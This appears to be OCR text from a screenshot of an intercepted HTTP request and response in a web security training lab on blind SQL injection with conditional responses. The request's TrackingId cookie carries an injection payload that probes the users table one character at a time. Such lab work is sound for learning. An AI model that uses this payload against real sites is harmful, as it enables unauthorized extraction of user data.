 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a94007b04abac7cc0800eb300a7004b.web-security-academy.net
3 Cookie: TrackingId=FOOgF1BfxfMqbkj1' AND (SELECT SUBSTRING(username,2,1)
FROM users limit 1)='a; session=Ctpk0mwUEP3rpJeBnREZV06oFN2uyTUg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Web Securi
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP